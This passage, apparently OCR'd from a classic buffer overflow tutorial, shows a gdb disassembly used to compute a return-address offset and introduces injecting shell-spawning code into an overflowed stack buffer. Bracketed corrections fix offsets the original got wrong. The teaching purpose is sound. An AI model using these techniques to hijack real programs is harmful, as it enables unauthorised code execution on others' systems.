What we have done is add 12 to buffer1[]'s address. This new address is where the return address is stored. We want to skip past the assignment to the printf call. How did we know to add 8 [should be 10] to the return address? We used a test value first (for example 1), compiled the program, and then started gdb:
[aleph1]$ gdb example3
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000490 :    pushl  %ebp
0x8000491 :    movl   %esp,%ebp
0x8000493 :    subl   $0x4,%esp
0x8000496 :    movl   $0x0,0xfffffffc(%ebp)
0x800049d :    pushl  $0x3
0x800049f :    pushl  $0x2
0x80004a1 :    pushl  $0x1
0x80004a3 :    call   0x8000470
0x80004a8 :    addl   $0xc,%esp
0x80004ab :    movl   $0x1,0xfffffffc(%ebp)
0x80004b2 :    movl   0xfffffffc(%ebp),%eax
0x80004b5 :    pushl  %eax
0x80004b6 :    pushl  $0x80004f8
0x80004bb :    call   0x8000378
0x80004c0 :    addl   $0x8,%esp
0x80004c3 :    movl   %ebp,%esp
0x80004c5 :    popl   %ebp
0x80004c6 :    ret
0x80004c7 :    nop
We can see that when calling function() the RET will be 0x8004a8, and we want to jump past the assignment at 0x80004ab. The next instruction we want to execute is the at 0x8004b2. A little math tells us the distance is 8 bytes [should be 10].
Shell Code
So now that we know that we can modify the return address and the flow of execution, what program do we want to execute? In most cases we'll simply want the program to spawn a shell. From the shell we can then issue other commands as we wish. But what if there is no such code in the program we are trying to exploit? How can we place arbitrary instruction into its address space? The answer is to place the code with [you] are trying to execute in the buffer we are overflowing, and overwrite the return address so it points back into the buffer. Assuming the stack starts at address 0xFF, and that S stands for the code we want to execute the stack would then look like this:
bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory